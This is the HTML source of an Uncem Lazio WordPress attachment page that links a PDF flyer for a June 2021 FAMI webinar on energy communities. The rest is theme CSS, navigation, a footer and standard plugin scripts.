            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-12511 attachmentid-12511 attachment-pdf">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie">Notizie</a></li>
                                        <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/">Importante incontro &#8220;Verso le Comunità Energetiche&#8221;</a></li><li class="Breadcrumb-item">Volantino FAMI webinar 10.06.2021 def</li>
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12 u-padding-bottom-xxl">
                    
                                            <article class="Prose u-layout-prose">
                            <h1 class="u-text-h2">
                                Volantino FAMI webinar 10.06.2021 def                            </h1>
                            <p class="u-padding-r-top">
                                <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">8 Giugno 2021</span>
                            </p>
                            <p class="attachment"><a href='https://uncemlazio.it/wp-content/uploads/2021/06/Volantino-FAMI-webinar-10.06.2021-def.pdf'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://uncemlazio.it/wp-content/uploads/2021/06/Volantino-FAMI-webinar-10.06.2021-def-pdf-300x300.jpg" class="attachment-medium size-medium" alt="" /></a></p>
                            <div class="clearfix"></div>
                            




                            <div class="u-margin-top-m u-text-h5">Condividi:</div><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://uncemlazio.it/importante-incontro-verso-le-comunita-energetiche/volantino-fami-webinar-10-06-2021-def/" data-a2a-title="Volantino FAMI webinar 10.06.2021 def"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Funcemlazio.it%2Fimportante-incontro-verso-le-comunita-energetiche%2Fvolantino-fami-webinar-10-06-2021-def%2F&amp;linkname=Volantino%20FAMI%20webinar%2010.06.2021%20def" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Funcemlazio.it%2Fimportante-incontro-verso-le-comunita-energetiche%2Fvolantino-fami-webinar-10-06-2021-def%2F&amp;linkname=Volantino%20FAMI%20webinar%2010.06.2021%20def" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Funcemlazio.it%2Fimportante-incontro-verso-le-comunita-energetiche%2Fvolantino-fami-webinar-10-06-2021-def%2F&amp;linkname=Volantino%20FAMI%20webinar%2010.06.2021%20def" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Funcemlazio.it%2Fimportante-incontro-verso-le-comunita-energetiche%2Fvolantino-fami-webinar-10-06-2021-def%2F&amp;linkname=Volantino%20FAMI%20webinar%2010.06.2021%20def" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Funcemlazio.it%2Fimportante-incontro-verso-le-comunita-energetiche%2Fvolantino-fami-webinar-10-06-2021-def%2F&amp;linkname=Volantino%20FAMI%20webinar%2010.06.2021%20def" title="Email" rel="nofollow noopener" target="_blank"></a></div>                        </article>
                                    </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                                    </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>
